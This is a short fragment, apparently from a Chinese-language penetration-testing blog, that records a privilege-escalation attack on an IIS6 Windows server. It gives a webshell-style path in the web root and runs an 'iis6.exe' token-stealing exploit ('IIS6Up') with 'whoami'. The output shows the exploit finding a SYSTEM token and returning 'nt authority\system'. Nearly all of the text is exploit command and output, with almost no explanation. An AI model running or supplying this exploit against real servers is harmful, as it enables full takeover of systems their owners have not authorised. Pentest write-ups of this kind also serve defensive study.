 shell路径： C:\Inetpub\wwwroot\cmd.exe
c:\inetpub\wwwroot\iis6.exe "whoami"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 828 cmd.exe
[process walking]: 2696 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2696
是administrator以上权限
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: whoami
[+]Done, command should have ran as SYSTEM!
nt authority\system
隐
藏
显
wyb0.com